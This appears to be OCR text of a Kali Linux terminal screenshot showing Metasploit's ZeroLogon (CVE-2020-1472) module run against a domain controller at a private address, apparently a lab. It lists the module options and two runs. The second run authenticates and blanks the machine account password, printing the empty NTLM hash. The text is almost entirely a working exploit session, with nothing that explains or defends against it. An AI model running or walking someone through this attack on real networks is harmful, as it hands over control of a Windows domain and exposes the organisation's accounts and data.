 Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
NBNAME AD yes The server's NetBIOS name
RHOSTS 10.10.10.20 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT no The netlogon RPC port (TCP)
When ACTION is RESTORE:
Name Current Setting Required Description
PASSWORD no The password to restore for the machine account (in hex)
Auxiliary action:
Name Description
REMOVE Remove the machine account password
KALI
"the quieter you become,
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 10.10.10.20
[*] 10.10.10.20: - Connecting to the endpoint mapper service...
^C[-] 10.10.10.20: - Stopping running against current target...
[*] 10.10.10.20: - Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 10.10.10.20
[*] 10.10.10.20: - Connecting to the endpoint mapper service...
[*] 10.10.10.20:49666 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.10.20[49666] ...
[*] 10.10.10.20:49666 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.10.20[49666] ...
[+] 10.10.10.20:49666 - Successfully authenticated
[+] 10.10.10.20:49666 - Successfully set the machine account (AD$) password to: aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >